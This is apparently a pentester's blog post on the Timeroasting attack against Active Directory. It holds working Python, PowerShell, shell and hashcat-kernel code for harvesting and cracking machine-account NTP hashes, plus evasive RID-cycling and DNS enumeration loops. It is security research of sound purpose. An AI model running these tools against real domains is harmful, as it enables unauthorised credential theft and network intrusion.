On the Applicability of the Timeroasting Attack

Lately I’ve had an opportunity to experiment with the Timeroasting on an engagement, so here are my thoughts on the applicability of the attack in real life conditions with some examples along the way.

Intro

Timeroasting is a relatively new attack vector (by @SecuraBV) in Active Directory environments which lets an unauthenticated attacker to query a DC for an NTP Response encrypted with the NT hash of a machine account for every computer in the domain by RID. It is possible due to the ability of abusing the [MS-SNTP] extension designed to prevent AitM attacks on computers’ clock synchronization procedure.

So how can the attacker make use of the NTP Response blobs encrypted with NT hashes of machine accounts that are meant to be derived from random passwords? The first thing that comes to mind is the possible existence of Pre-created / Pre-Windows 2000 Computer Accounts in client’s AD. Two great blog posts by Oddvar Moe and Garrett Foster, which prove that not all the machine accounts’ passwords (under certain circumstances) are necessarily random, are:

- Diving into Pre-Created Computer Accounts / TrustedSec

- Diving Deeper Into Pre-created Computer Accounts / Optiv

As long as the attacker possesses a list of sAMAccountNames of all the machines in Active Directory, she can effectively brute force the SNTP hashes hoping to come across a “pre2k” computer or a reset machine account whose password has not yet been re-rolled to a truly random one. With this in mind Timeroasting attack has proven itself to be a powerful method for gaining initial authenticated access in AD environments and/or obtaining control over an auxiliary machine account to be used in other attack chains (RBCD / AD CS abuses / whatever) when MAQ equals zero.

This blog post is inspired by Alex Neff’s thread on X, where he presented the Timeroast module for NetExec.

Timeroasting

“You hack people. I hack time.” (Whiterose)

Unauthenticated

Let’s jump staight to a real life case: my team gained access to a legacy Linux box with network visibility of a client’s domain controller, but at that point we still did not have any valid AD credentials to process with the enumeration.

The Linux box had only Python 2 installed as well as operating from a DNS back connect didn’t help too much with bringing a self contained Python 3 timeroast.py executable. Due to the fact that we’re dealing with NTP protocol which uses UDP transport, the attack cannot be performed over a SOCKS proxy. Thus, I modified (to support Python 2) and minified (used awesome python-minifier) the original script a bit:

#!/usr/bin/python2

from binascii import hexlify,unhexlify

from select import select

from socket import socket,AF_INET,SOCK_DGRAM

from struct import pack,unpack

from time import time

PREFIX=unhexlify('db0011e9000000000001000000000000e1b8407debc7e50600000000000000000000000000000000e1b8428bffbfcd0a')

def fmt(rid,hashval,salt):return str(rid)+':'+'$sntp-ms$'+hexlify(hashval)+'$'+hexlify(salt)

def roast(dc_host,rids,rate,giveup_time,old_pwd,src_port):

D=src_port;E=2**31 if old_pwd else 0;A=socket(AF_INET,SOCK_DGRAM)

try:A.bind(('0.0.0.0',D))

except Exception as I:raise Exception('Error: %s'%(str(D),str(I)))

J=1./rate;F=time();G=set();K=iter(rids)

while time()<F+giveup_time:

H=next(K,None)

if H is not None:L=PREFIX+pack('<I',H^E)+'\x00'*16;A.sendto(L,(dc_host,123))

M,N,N=select([A],[],[],J)

if M:

B=A.recvfrom(120)[0]

if len(B)==68:

O=B[:48];C=unpack('<I',B[-20:-16])[0]^E;P=B[-16:]

if C not in G:G.add(C);yield(C,P,O)

F=time()

for(A,B,C)in roast('192.168.1.11',xrange(1,2**31),20,100,False,0):print(fmt(A,B,C))

Having grabbed around 2k machine accounts we then thought of a way of getting the computers names. There’re a couple of options here.

The first one being a null authentication RPC endpoint to cycle through the RIDs (can be done with rpcclient or lookupsid.py from Impacket):

$ rpcclient -U '%' 192.168.1.11 -c lsaquery

Domain Name: NIGHTCITY

Domain Sid: S-1-5-21-2513662962-556311701-4231341873

$ for rid in `seq 1000 10000`

for> do proxychains4 rpcclient -U '%' 192.168.1.11 -c "lookupsids S-1-5-21-2513662962-556311701-4231341873-$rid" |& grep -v unknown | grep '\$ ('

for> sleep $((3+RANDOM % 5))

for> done

S-1-5-21-2513662962-556311701-4231341873-1000 NIGHTCITY\PRIDE$ (1)

S-1-5-21-2513662962-556311701-4231341873-1135 NIGHTCITY\GUTS$ (1)

S-1-5-21-2513662962-556311701-4231341873-1136 NIGHTCITY\CRUSHER$ (1)

S-1-5-21-2513662962-556311701-4231341873-1150 NIGHTCITY\ubuntu$ (1)

S-1-5-21-2513662962-556311701-4231341873-1182 NIGHTCITY\SATARA$ (1)

S-1-5-21-2513662962-556311701-4231341873-1199 NIGHTCITY\DESKTOP-EUM3L4L$ (1)

S-1-5-21-2513662962-556311701-4231341873-1200 NIGHTCITY\gmsa01$ (1)

S-1-5-21-2513662962-556311701-4231341873-1205 NIGHTCITY\SRV-2012R2$ (1)

S-1-5-21-2513662962-556311701-4231341873-1206 NIGHTCITY\SRV-2008R2$ (1)

S-1-5-21-2513662962-556311701-4231341873-1208 NIGHTCITY\LEXINGTON$ (1)

...

Note that RID Cycling can easily be performed in combination with NTLM Relay 😉

$ proxychains4 lookupsid.py -no-pass -domain-sids 192.168.1.11 | grep '\$ (SidTypeUser'

However, it wasn’t the case for us, so we headed towards the second obvious way to get the machine names — reverse DNS lookups for a couple of internal subnets:

#!/usr/bin/env bash

for subnet in {1..10}; do

for i in `prips 192.168.$subnet.0/24`; do

proxychains4 dig +tcp +noall +answer -x $i @192.168.1.11 |& grep PTR

# OR directly on client when no dig/nslookup is available: getent -s hosts:dns hosts $i

sleep $((3 + RANDOM % 5))

done

done

Now, when we collected the hostnames, we can either compile the beta version of hashcat to utilize the -m31300 mode:

$ git clone https://github.com/hashcat/hashcat && cd hashcat

$ git checkout 5236f3bd7 && make

$ python3

>>> with open('hostnames.txt') as f:

... hostnames = f.read().splitlines()

>>> with open('hostnames.txt', 'w') as f:

... f.writelines(f'{x.lower()[:14]}\n' if len(x) >= 15 else f'{x.lower()[:-1]}\n' for x in hostnames)

...

$ ./hashcat -m31300 -O -a0 -w3 --session=sntp -o sntp.out sntp.in hostnames.txt

Or use a trivial Python script. Imho, hashcat is an overkill for such a small-wordlist brute force, so I went for the second option:

#!/usr/bin/env python3

import queue

import hashlib

import threading

from multiprocessing import cpu_count

from argparse import ArgumentParser

def brute_force_worker(hash_queue, wordlist, result_queue):

while not hash_queue.empty():

try:

line = hash_queue.get_nowait()

user, hash_type, hash_value, salt = parse_hash_entry(line)

for password in wordlist:

nthash_bytes = hashlib.new('md4', password.encode('utf-16le')).digest()

salt_bytes = bytes.fromhex(salt)

if hashlib.md5(nthash_bytes + salt_bytes).hexdigest() == hash_value:

result_queue.put((user, password))

break

except queue.Empty:

break

def parse_hash_entry(line):

try:

user, hash_entry = line.split(':', 1)

hash_type, hash_value, salt = hash_entry.split('$')[1:]

return user, hash_type, hash_value, salt

except ValueError as e:

print(f'[!] Error parsing line: {line}')

def main(hashes_file, wordlist_file, thread_count=4):

with open(hashes_file) as f:

hashes = f.read().splitlines()

with open(wordlist_file) as f:

wordlist = f.read().splitlines()

hash_queue = queue.Queue()

for line in hashes:

hash_queue.put(line.strip())

result_queue = queue.Queue()

threads = []

for _ in range(thread_count):

thread = threading.Thread(target=brute_force_worker, args=(hash_queue, wordlist, result_queue))

threads.append(thread)

thread.start()

for thread in threads:

thread.join()

while not result_queue.empty():

user, password = result_queue.get()

print(f'[+] {user}:{password}')

if __name__ == '__main__':

parser = ArgumentParser()

parser.add_argument('hashes_file', help='File containing hashes to crack')

parser.add_argument('wordlist_file', help='File containing passwords to test')

parser.add_argument('-t', '--threads', type=int, default=cpu_count(), help=f'Number of threads (default: {cpu_count()})')

args = parser.parse_args()

main(args.hashes_file, args.wordlist_file, args.threads)

On a default 4 cores Kali VM 2k wordlist brute force session took 4,5 sec (expected due to the low complexity of hashing algorithms) which gave the desired initial access computer account:

$ wc -l sntp.in hostnames.txt

1859 sntp.in

1859 hostnames.txt

3718 total

$ time python3 crack_sntp.py sntp.in hostnames.txt

[+] DESKTOP-EUM3L4L:desktop-eum3l4

python3 crack_sntp.py sntp.in hostnames.txt 4.52s user 0.14s system 103% cpu 4.521 total

Authenticated



When I first saw the PowerShell port of the Timeroast script, I instantly thought of its authenticated use case: we simply need to integrate an LDAP query to get all the required information within a single script run:

function Invoke-Timeroast()

{

param(

[Parameter(Mandatory=$true, Position=0)]

[string]$Server,

[int]$Rate = 50,

[int]$Timeout = 60,

[Uint16]$SourcePort

)

$ErrorActionPreference = "Stop"

$NTP_PREFIX = [byte[]]@(0xdb,0x00,0x11,0xe9,0x00,0x00,0x00,0x00,0x00,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0xe1,0xb8,0x40,0x7d,0xeb,0xc7,0xe5,0x06,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0xe1,0xb8,0x42,0x8b,0xff,0xbf,0xcd,0x0a)

$ldapFilter = "(&(objectCategory=computer)(!(userAccountControl:1.2.840.113556.1.4.803:=2)))"

$searcher = New-Object DirectoryServices.DirectorySearcher

$searcher.Filter = $ldapFilter

$searcher.PropertiesToLoad.Add("samAccountName") | Out-Null

$searcher.PropertiesToLoad.Add("objectSID") | Out-Null

$results = $searcher.FindAll()

if ($port -eq 0) {

$client = New-Object System.Net.Sockets.UdpClient

} else {

$client = New-Object System.Net.Sockets.UdpClient($SourcePort)

}

$client.Client.ReceiveTimeout = [Math]::floor(1000 / $Rate)

$client.Connect($Server, 123)

$i = 0

$ridToSamAccountName = @{}

$timeoutTime = (Get-Date).AddSeconds($Timeout)

while ((Get-Date) -lt $timeoutTime) {

if ($i -lt $results.Count) {

$sid = New-Object System.Security.Principal.SecurityIdentifier($results[$i].Properties["objectsid"][0], 0)

$rid = [UInt32]$sid.Value.Split('-')[-1]

$query = $NTP_PREFIX + [BitConverter]::GetBytes($rid) + [byte[]]::new(16)

[void]$client.Send($query, $query.Length)

$ridToSamAccountName[$rid] = $results[$i].Properties["samaccountname"][0].Trim("$")

$i++

}

try {

$reply = $client.Receive([ref]$null)

if ($reply.Length -eq 68) {

$salt = [byte[]]$reply[0..47]

$md5Hash = [byte[]]$reply[-16..-1]

$answerRid = [BitConverter]::ToUInt32($reply[-20..-16], 0)

$hexSalt = [BitConverter]::ToString($salt).Replace("-", "").ToLower()

$hexMd5Hash = [BitConverter]::ToString($md5Hash).Replace("-", "").ToLower()

$hashcatHash = "{0}:`$sntp-ms`${1}`${2}" -f $ridToSamAccountName[$answerRid], $hexMd5Hash, $hexSalt

Write-Output $hashcatHash

$timeoutTime = (Get-Date).AddSeconds($Timeout)

}

}

catch [System.Management.Automation.MethodInvocationException]

{ }

}

$client.Close()

}

](/assets/images/applicability-of-the-timeroasting-attack/timeroast.ps1.png)

PowerShell Timeroasting Demo

Bonus: Using NT Hashes as a Wordlist

Given the fact that most of the time machine account passwords are random, we can go for Pass-the-Hash by trying to brute force the NTP Response into NT hashes using a hex wordlist, e. g. Pwned Passwords as NTLM Hashes, ntlm.pw, etc.

We already have examples of modifying known brute force attacks to reduce number of cryptographic transformations in order to find hashes instead of plaintext creds — like @mohemiv shared it here for Kerberoasting.

But in fact, we don’t even have to bring any new modules to hashcat because the hashing scheme is just salted MD5:

MD5(MD4(UTF-16LE(password)) || NTP-response)

==

MD5(NT-hash || NTP-response)

Hashcat’s mode 10 md5($pass.$salt) can be re-used in pure kernel setting (however, optimized kernel will refuse it due to hardcoded salt length) providing --hex-wordlist and --hex-salt switches to achive our goal:

$ hashcat -m10 -a0 --session=sntp -o sntp.out sntp.in nthashes.txt --hex-wordlist --hex-salt

But, of course, for optimized kernel lovers, here’s the modified part of m31300_a0-optimized.cl:

KERNEL_FQ void m31300_m04 (KERN_ATTR_RULES ())

{

const u64 gid = get_global_id (0);

if (gid >= GID_CNT) return;

// Retrieve precomputed NT hash (nthash) from input

u32 nthash[4];

nthash[0] = pws[gid].i[0];

nthash[1] = pws[gid].i[1];

nthash[2] = pws[gid].i[2];

nthash[3] = pws[gid].i[3];

// Salt buffer

u32 salt_buf[12];

salt_buf[ 0] = salt_bufs[SALT_POS_HOST].salt_buf[ 0];

salt_buf[ 1] = salt_bufs[SALT_POS_HOST].salt_buf[ 1];

salt_buf[ 2] = salt_bufs[SALT_POS_HOST].salt_buf[ 2];

salt_buf[ 3] = salt_bufs[SALT_POS_HOST].salt_buf[ 3];

salt_buf[ 4] = salt_bufs[SALT_POS_HOST].salt_buf[ 4];

salt_buf[ 5] = salt_bufs[SALT_POS_HOST].salt_buf[ 5];

salt_buf[ 6] = salt_bufs[SALT_POS_HOST].salt_buf[ 6];

salt_buf[ 7] = salt_bufs[SALT_POS_HOST].salt_buf[ 7];

salt_buf[ 8] = salt_bufs[SALT_POS_HOST].salt_buf[ 8];

salt_buf[ 9] = salt_bufs[SALT_POS_HOST].salt_buf[ 9];

salt_buf[10] = salt_bufs[SALT_POS_HOST].salt_buf[10];

salt_buf[11] = salt_bufs[SALT_POS_HOST].salt_buf[11];

// Combine NT hash and salt into MD5 computation buffer

u32x w0[4] = { nthash[ 0], nthash[ 1], nthash[ 2], nthash[ 3] };

u32x w1[4] = { salt_buf[0], salt_buf[1], salt_buf[ 2], salt_buf[ 3] };

u32x w2[4] = { salt_buf[4], salt_buf[5], salt_buf[ 6], salt_buf[ 7] };

u32x w3[4] = { salt_buf[8], salt_buf[9], salt_buf[10], salt_buf[11] };

// Perform MD5 hashing

u32x a = MD5M_A;

u32x b = MD5M_B;

u32x c = MD5M_C;

u32x d = MD5M_D;

MD5_STEP (MD5_Fo, a, b, c, d, w0[0], MD5C00, MD5S00);

MD5_STEP (MD5_Fo, d, a, b, c, w0[1], MD5C01, MD5S01);

MD5_STEP (MD5_Fo, c, d, a, b, w0[2], MD5C02, MD5S02);

MD5_STEP (MD5_Fo, b, c, d, a, w0[3], MD5C03, MD5S03);

MD5_STEP (MD5_Fo, a, b, c, d, w1[0], MD5C04, MD5S00);

MD5_STEP (MD5_Fo, d, a, b, c, w1[1], MD5C05, MD5S01);

MD5_STEP (MD5_Fo, c, d, a, b, w1[2], MD5C06, MD5S02);

MD5_STEP (MD5_Fo, b, c, d, a, w1[3], MD5C07, MD5S03);

MD5_STEP (MD5_Fo, a, b, c, d, w2[0], MD5C08, MD5S00);

MD5_STEP (MD5_Fo, d, a, b, c, w2[1], MD5C09, MD5S01);

MD5_STEP (MD5_Fo, c, d, a, b, w2[2], MD5C0a, MD5S02);

MD5_STEP (MD5_Fo, b, c, d, a, w2[3], MD5C0b, MD5S03);

MD5_STEP (MD5_Fo, a, b, c, d, w3[0], MD5C0c, MD5S00);

MD5_STEP (MD5_Fo, d, a, b, c, w3[1], MD5C0d, MD5S01);

MD5_STEP (MD5_Fo, c, d, a, b, w3[2], MD5C0e, MD5S02);

MD5_STEP (MD5_Fo, b, c, d, a, w3[3], MD5C0f, MD5S03);

MD5_STEP (MD5_Go, a, b, c, d, w0[1], MD5C10, MD5S10);

MD5_STEP (MD5_Go, d, a, b, c, w1[2], MD5C11, MD5S11);

MD5_STEP (MD5_Go, c, d, a, b, w2[3], MD5C12, MD5S12);

MD5_STEP (MD5_Go, b, c, d, a, w0[0], MD5C13, MD5S13);

MD5_STEP (MD5_Go, a, b, c, d, w1[1], MD5C14, MD5S10);

MD5_STEP (MD5_Go, d, a, b, c, w2[2], MD5C15, MD5S11);

MD5_STEP (MD5_Go, c, d, a, b, w3[3], MD5C16, MD5S12);

MD5_STEP (MD5_Go, b, c, d, a, w1[0], MD5C17, MD5S13);

MD5_STEP (MD5_Go, a, b, c, d, w2[1], MD5C18, MD5S10);

MD5_STEP (MD5_Go, d, a, b, c, w3[2], MD5C19, MD5S11);

MD5_STEP (MD5_Go, c, d, a, b, w0[3], MD5C1a, MD5S12);

MD5_STEP (MD5_Go, b, c, d, a, w2[0], MD5C1b, MD5S13);

MD5_STEP (MD5_Go, a, b, c, d, w3[1], MD5C1c, MD5S10);

MD5_STEP (MD5_Go, d, a, b, c, w0[2], MD5C1d, MD5S11);

MD5_STEP (MD5_Go, c, d, a, b, w1[3], MD5C1e, MD5S12);

MD5_STEP (MD5_Go, b, c, d, a, w3[0], MD5C1f, MD5S13);

u32x t;

MD5_STEP (MD5_H1, a, b, c, d, w1[1], MD5C20, MD5S20);

MD5_STEP (MD5_H2, d, a, b, c, w2[0], MD5C21, MD5S21);

MD5_STEP (MD5_H1, c, d, a, b, w2[3], MD5C22, MD5S22);

MD5_STEP (MD5_H2, b, c, d, a, w3[2], MD5C23, MD5S23);

MD5_STEP (MD5_H1, a, b, c, d, w0[1], MD5C24, MD5S20);

MD5_STEP (MD5_H2, d, a, b, c, w1[0], MD5C25, MD5S21);

MD5_STEP (MD5_H1, c, d, a, b, w1[3], MD5C26, MD5S22);

MD5_STEP (MD5_H2, b, c, d, a, w2[2], MD5C27, MD5S23);

MD5_STEP (MD5_H1, a, b, c, d, w3[1], MD5C28, MD5S20);

MD5_STEP (MD5_H2, d, a, b, c, w0[0], MD5C29, MD5S21);

MD5_STEP (MD5_H1, c, d, a, b, w0[3], MD5C2a, MD5S22);

MD5_STEP (MD5_H2, b, c, d, a, w1[2], MD5C2b, MD5S23);

MD5_STEP (MD5_H1, a, b, c, d, w2[1], MD5C2c, MD5S20);

MD5_STEP (MD5_H2, d, a, b, c, w3[0], MD5C2d, MD5S21);

MD5_STEP (MD5_H1, c, d, a, b, w3[3], MD5C2e, MD5S22);

MD5_STEP (MD5_H2, b, c, d, a, w0[2], MD5C2f, MD5S23);

MD5_STEP (MD5_I , a, b, c, d, w0[0], MD5C30, MD5S30);

MD5_STEP (MD5_I , d, a, b, c, w1[3], MD5C31, MD5S31);

MD5_STEP (MD5_I , c, d, a, b, w3[2], MD5C32, MD5S32);

MD5_STEP (MD5_I , b, c, d, a, w1[1], MD5C33, MD5S33);

MD5_STEP (MD5_I , a, b, c, d, w3[0], MD5C34, MD5S30);

MD5_STEP (MD5_I , d, a, b, c, w0[3], MD5C35, MD5S31);

MD5_STEP (MD5_I , c, d, a, b, w2[2], MD5C36, MD5S32);

MD5_STEP (MD5_I , b, c, d, a, w0[1], MD5C37, MD5S33);

MD5_STEP (MD5_I , a, b, c, d, w2[0], MD5C38, MD5S30);

MD5_STEP (MD5_I , d, a, b, c, w3[3], MD5C39, MD5S31);

MD5_STEP (MD5_I , c, d, a, b, w1[2], MD5C3a, MD5S32);

MD5_STEP (MD5_I , b, c, d, a, w3[1], MD5C3b, MD5S33);

MD5_STEP (MD5_I , a, b, c, d, w1[0], MD5C3c, MD5S30);

MD5_STEP (MD5_I , d, a, b, c, w2[3], MD5C3d, MD5S31);

MD5_STEP (MD5_I , c, d, a, b, w0[2], MD5C3e, MD5S32);

MD5_STEP (MD5_I , b, c, d, a, w2[1], MD5C3f, MD5S33);

a = a + MD5M_A;

b = b + MD5M_B;

c = c + MD5M_C;

d = d + MD5M_D;

const u32x a1 = a;

const u32x b1 = b;

const u32x c1 = c;

const u32x d1 = d;

w0[0] = 0x80;

w0[1] = 0;

w0[2] = 0;

w0[3] = 0;

w1[0] = 0;

w1[1] = 0;

w1[2] = 0;

w1[3] = 0;

w2[0] = 0;

w2[1] = 0;

w2[2] = 0;

w2[3] = 0;

w3[0] = 0;

w3[1] = 0;

w3[2] = 64 * 8;

w3[3] = 0;

MD5_STEP (MD5_Fo, a, b, c, d, w0[0], MD5C00, MD5S00);

MD5_STEP (MD5_Fo, d, a, b, c, w0[1], MD5C01, MD5S01);

MD5_STEP (MD5_Fo, c, d, a, b, w0[2], MD5C02, MD5S02);

MD5_STEP (MD5_Fo, b, c, d, a, w0[3], MD5C03, MD5S03);

MD5_STEP (MD5_Fo, a, b, c, d, w1[0], MD5C04, MD5S00);

MD5_STEP (MD5_Fo, d, a, b, c, w1[1], MD5C05, MD5S01);

MD5_STEP (MD5_Fo, c, d, a, b, w1[2], MD5C06, MD5S02);

MD5_STEP (MD5_Fo, b, c, d, a, w1[3], MD5C07, MD5S03);

MD5_STEP (MD5_Fo, a, b, c, d, w2[0], MD5C08, MD5S00);

MD5_STEP (MD5_Fo, d, a, b, c, w2[1], MD5C09, MD5S01);

MD5_STEP (MD5_Fo, c, d, a, b, w2[2], MD5C0a, MD5S02);

MD5_STEP (MD5_Fo, b, c, d, a, w2[3], MD5C0b, MD5S03);

MD5_STEP (MD5_Fo, a, b, c, d, w3[0], MD5C0c, MD5S00);

MD5_STEP (MD5_Fo, d, a, b, c, w3[1], MD5C0d, MD5S01);

MD5_STEP (MD5_Fo, c, d, a, b, w3[2], MD5C0e, MD5S02);

MD5_STEP (MD5_Fo, b, c, d, a, w3[3], MD5C0f, MD5S03);

MD5_STEP (MD5_Go, a, b, c, d, w0[1], MD5C10, MD5S10);

MD5_STEP (MD5_Go, d, a, b, c, w1[2], MD5C11, MD5S11);

MD5_STEP (MD5_Go, c, d, a, b, w2[3], MD5C12, MD5S12);

MD5_STEP (MD5_Go, b, c, d, a, w0[0], MD5C13, MD5S13);

MD5_STEP (MD5_Go, a, b, c, d, w1[1], MD5C14, MD5S10);

MD5_STEP (MD5_Go, d, a, b, c, w2[2], MD5C15, MD5S11);

MD5_STEP (MD5_Go, c, d, a, b, w3[3], MD5C16, MD5S12);

MD5_STEP (MD5_Go, b, c, d, a, w1[0], MD5C17, MD5S13);

MD5_STEP (MD5_Go, a, b, c, d, w2[1], MD5C18, MD5S10);

MD5_STEP (MD5_Go, d, a, b, c, w3[2], MD5C19, MD5S11);

MD5_STEP (MD5_Go, c, d, a, b, w0[3], MD5C1a, MD5S12);

MD5_STEP (MD5_Go, b, c, d, a, w2[0], MD5C1b, MD5S13);

MD5_STEP (MD5_Go, a, b, c, d, w3[1], MD5C1c, MD5S10);

MD5_STEP (MD5_Go, d, a, b, c, w0[2], MD5C1d, MD5S11);

MD5_STEP (MD5_Go, c, d, a, b, w1[3], MD5C1e, MD5S12);

MD5_STEP (MD5_Go, b, c, d, a, w3[0], MD5C1f, MD5S13);

MD5_STEP (MD5_H1, a, b, c, d, w1[1], MD5C20, MD5S20);

MD5_STEP (MD5_H2, d, a, b, c, w2[0], MD5C21, MD5S21);

MD5_STEP (MD5_H1, c, d, a, b, w2[3], MD5C22, MD5S22);

MD5_STEP (MD5_H2, b, c, d, a, w3[2], MD5C23, MD5S23);

MD5_STEP (MD5_H1, a, b, c, d, w0[1], MD5C24, MD5S20);

MD5_STEP (MD5_H2, d, a, b, c, w1[0], MD5C25, MD5S21);

MD5_STEP (MD5_H1, c, d, a, b, w1[3], MD5C26, MD5S22);

MD5_STEP (MD5_H2, b, c, d, a, w2[2], MD5C27, MD5S23);

MD5_STEP (MD5_H1, a, b, c, d, w3[1], MD5C28, MD5S20);

MD5_STEP (MD5_H2, d, a, b, c, w0[0], MD5C29, MD5S21);

MD5_STEP (MD5_H1, c, d, a, b, w0[3], MD5C2a, MD5S22);

MD5_STEP (MD5_H2, b, c, d, a, w1[2], MD5C2b, MD5S23);

MD5_STEP (MD5_H1, a, b, c, d, w2[1], MD5C2c, MD5S20);

MD5_STEP (MD5_H2, d, a, b, c, w3[0], MD5C2d, MD5S21);

MD5_STEP (MD5_H1, c, d, a, b, w3[3], MD5C2e, MD5S22);

MD5_STEP (MD5_H2, b, c, d, a, w0[2], MD5C2f, MD5S23);

MD5_STEP (MD5_I , a, b, c, d, w0[0], MD5C30, MD5S30);

MD5_STEP (MD5_I , d, a, b, c, w1[3], MD5C31, MD5S31);

MD5_STEP (MD5_I , c, d, a, b, w3[2], MD5C32, MD5S32);

MD5_STEP (MD5_I , b, c, d, a, w1[1], MD5C33, MD5S33);

MD5_STEP (MD5_I , a, b, c, d, w3[0], MD5C34, MD5S30);

MD5_STEP (MD5_I , d, a, b, c, w0[3], MD5C35, MD5S31);

MD5_STEP (MD5_I , c, d, a, b, w2[2], MD5C36, MD5S32);

MD5_STEP (MD5_I , b, c, d, a, w0[1], MD5C37, MD5S33);

MD5_STEP (MD5_I , a, b, c, d, w2[0], MD5C38, MD5S30);

MD5_STEP (MD5_I , d, a, b, c, w3[3], MD5C39, MD5S31);

MD5_STEP (MD5_I , c, d, a, b, w1[2], MD5C3a, MD5S32);

MD5_STEP (MD5_I , b, c, d, a, w3[1], MD5C3b, MD5S33);

MD5_STEP (MD5_I , a, b, c, d, w1[0], MD5C3c, MD5S30);

MD5_STEP (MD5_I , d, a, b, c, w2[3], MD5C3d, MD5S31);

MD5_STEP (MD5_I , c, d, a, b, w0[2], MD5C3e, MD5S32);

MD5_STEP (MD5_I , b, c, d, a, w2[1], MD5C3f, MD5S33);

a = a + a1;

b = b + b1;

c = c + c1;

d = d + d1;

COMPARE_M_SIMD (a, d, c, b);

}

Outro

From my point of view, the main application of the Timeroasting attack is another (more stealthier) way of performing pre2k spray — in an “offline” manner and with no redundant authentication attempt events.

In organizations with hundreds of thousands of computers and therefore hundreds of thousands of machine accounts, this type of attack has a high risk of successful reproduction.